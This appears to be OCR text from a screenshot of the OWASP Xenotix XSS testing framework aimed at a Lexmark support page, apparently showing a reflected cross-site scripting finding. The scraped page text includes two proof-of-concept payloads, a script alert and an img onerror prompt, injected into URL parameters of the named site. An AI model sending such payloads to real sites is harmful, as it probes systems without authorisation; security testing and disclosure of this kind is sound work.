 17:22
Lexmark US Search Result
OWASP Xenotix XSS Exploit Framework v6
View Source
Scanner
Information Gathering
XSS Explotation
Scripting Engine
Auxiliary
Settings
XSS Buzz
Help
URL: http://support.lexmark.com/index?page=answers&startover=y&locale=en&userlocale=EN_US &question=
Payload: '><script>alert(1)</script>
Browse: http://support.lexmark.com/index?page='><script>alert(1)</script>&startover=y&locale=en&userlocale=EN_US&question=xenotix#1 Go
Browser Engines
Trident WebKit Gecko
LEXMARK™
SEARCH
PARTNER LOG-IN
SOLUTIONS ▼ PRODUCTS ▼ SERVICES ▼ SUPPORT ▼
For support select or enter your product
Enter Product Name GO
Inkjet Products Laser Products Solutions
All-In-One Inkjet Color Laser MFP Apps
Server: Running at 127.0.0.1:5058 | http://support.lexmark.com/index?page=answersstartover=ylocale=enuserlocale=EN_USquestion=%3Cimg%20src=x%20onerror=prompt(1);%3E# Payloads: 4808 Reset